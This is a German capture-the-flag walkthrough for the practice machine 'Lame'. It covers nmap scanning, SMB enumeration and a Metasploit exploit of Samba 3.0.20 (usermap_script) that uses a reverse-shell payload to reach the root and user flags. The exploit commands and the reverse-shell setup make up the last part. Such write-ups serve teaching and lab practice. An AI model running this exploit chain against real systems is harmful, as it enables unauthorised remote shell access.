Lame ist eine einfache Maschine welche am 15.03.2017 veröffentlicht wurde. Sie eignet sich vorallem für Neulinge da die Maschine mit wenig Aufwand und wenigen Befehlen erledigt werden kann.

Discovery



Nachdem ich meine virtuelle Maschine mit dem Netzwerk von VPN verbunden habe, verschaffe ich mir im ersten Schritt, wie in den meisten Fällen, einen Überblick mit NMAP.

nmap -sV -sC -Pn <ip>Ohne das -Pn reagiert die Maschine nicht auf den NMAP Scan. Als Ergebnis gibt uns NMAP folgende Informationen:



FTP Server

Beim FTP Server ist ein Verbindungsaufbau ohne Account möglich. Jedoch ist das Verzeichnis leer.

SMB



Als erstes habe ich Versucht eine Verbindung zum SMB Server aufzubauen um zu prüfen ob dort interessante öffentliche Dateien zu finden sind. Damit die Verbindung aufbaut werden kann muss der Parameter –option=’client min protocol=NT1′ mitgegegen werden:

Die einsehbaren Daten die auf dem SMB Server liegen bringen uns leider nicht weiter. Anschließend habe ich nach der SMB Version (Samba 3.0.20) in der ExploitDB gesucht. Gefunden habe ich einen Exploit für Metasploit welcher hier näher beschrieben wird.

Metasploit



Nachdem Metasploit gestartet wurde kann der Exploit mit dem folgenden Befehl geladen werden:

use exploit/multi/samba/usermap_scriptNun müssen noch die Einstellungen getroffen und anschließend der Exploit ausgeführt werden:

set target 0

set RHOST <ZIEL IP>

set LHOST <Eigene IP>

set payload cmd/unix/reverse

exploit

Es wurde erfolgreich eine Shell zum Ziel hergestellt. Die Flags können in folgenden Ordnern gefunden werden:

Root: /root/root.txt

User: /home/makis/user.txt